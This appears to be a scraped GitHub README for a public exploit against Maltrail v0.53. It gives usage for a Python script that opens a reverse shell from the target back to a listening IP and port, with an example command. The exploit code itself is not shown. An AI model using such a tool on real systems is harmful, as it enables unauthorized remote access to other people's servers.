 github.com/spookier/Maltrail-v0.53-Exploit/blob/main/README.md
Files
main
Go to file
README.md
exploit.py
Maltrail-v0.53-Exploit / README.md
Preview Code Blame 39 lines (25 loc) · 2.06 KB
The script requires three arguments: the IP address where the reverse shell should connect back to (listening IP),
on which the reverse shell should connect (listening port) and the URL of the target system
Script requires curl to be installed
python3 exploit.py [listening_IP] [listening_PORT] [target_URL]
For example:
python3 exploit.py 1.2.3.4 1337 http://example.com
Disclaimer